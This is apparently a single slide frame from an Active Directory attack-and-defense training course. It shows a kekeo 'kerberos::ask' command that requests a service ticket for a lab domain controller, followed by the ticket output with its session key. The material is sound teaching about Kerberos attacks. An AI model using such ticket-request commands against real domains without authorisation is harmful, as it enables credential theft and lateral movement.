 Request TGS
kekeo # kerberos::ask /service:cifs/dc1.acmelabs.pvt /aes128
Asking for: cifs/dc1.acmelabs.pvt
[krb-cred]     S: cifs/dc1.acmelabs.pvt @ ACMELABS.PVT
[krb-cred]     E: [00000012] aes256_hmac
[enc-krb-cred] P: Administrator @ ACMELABS.PVT
[enc-krb-cred] S: cifs/dc1.acmelabs.pvt @ ACMELABS.PVT
[enc-krb-cred] T: [8/9/2019 10:50:53 PM ; 8/10/2019 6:05:20 AM] {R:8/16/2019 8:05:20 PM}
[enc-krb-cred] F: [40a50000] name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 17 (aes128_hmac      ): 94d1c889ed4c1d470b39b3c46a6b8bed
Active Directory Attack & Defense Fundamentals
Copyright © Carlos Perez 2020